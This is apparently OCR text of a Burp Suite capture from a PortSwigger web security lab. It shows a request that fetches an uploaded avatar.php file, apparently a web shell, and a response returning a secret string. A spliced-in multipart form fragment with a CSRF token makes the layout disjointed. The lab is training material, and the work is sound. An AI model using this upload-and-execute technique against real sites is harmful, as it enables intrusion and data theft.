 Request
Pretty Raw Hex \n
1 GET /files/avatars/avatar.php HTTP/2
2 Host: 0ad0003703a609598022175d00ab0070.web-security-academy.net
3 Cookie: session=KJ4D5ymtlqSPlbjLW9GsHbMBvvhTGLwz
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ad0003703a609598022175d00ab0070.web-security-academy.net/my-accoun
t?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
wiener
3 ------WebKitFormBoundaryLHj8s5VnpkysHwFg
4 Content-Disposition: form-data; name="csrf"
5
6 qjplcbXjF2GWUWjWSfIgfYejsz5CbFBr
7 ------WebKitFormBoundaryLHj8s5VnpkysHwFg--
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 14:50:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Jpm7I1ZPrZPJydDl1U06QwgykngXFP3y